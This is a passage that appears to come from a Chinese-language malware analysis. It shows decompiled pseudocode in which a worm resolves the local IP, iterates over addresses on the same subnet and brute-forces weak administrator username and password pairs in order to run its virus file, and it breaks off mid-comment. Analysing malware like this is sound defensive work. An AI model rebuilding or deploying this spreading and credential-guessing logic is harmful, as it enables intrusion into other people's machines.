 if ( !gethostname(&name, 128) ) // 获取主机名
{
v2 = gethostbyname(&name); // 通过域名获取ip地址
v14 = v2;
if ( v2 )
{
v3 = 0;
v15 = 0;
while ( *(v2->h_addr_list + v3) )
{
memset(v13, 0, sizeof(v13));
memcpy(&v13[4], *(v2->h_addr_list + v3), v2->h_length);
Buffer[0] = 0;
dword_40961C = 1;
memset(&Buffer[1], 0, 124u);
*&Buffer[125] = 0;
Buffer[127] = 0;
do
{
dword_409624 = 0;
memset(Buffer, 0, sizeof(Buffer));
sprintf(Buffer, "%d.%d.%d.%d", v13[4], v13[5], v13[6], dword_40961C);// ip地址
if ( "administrator" ) // administrator
{
v4 = v12; // admin
do
{
if ( &dword_409644 )
{
v5 = v11; // passwd
do
{
Sleep(200u);
if ( dword_409624 == 1 )
break;
sub_402AD0(Buffer, *v4, *v5++);// 传入弱口令的用户名密码进行爆破，执行病毒文件
中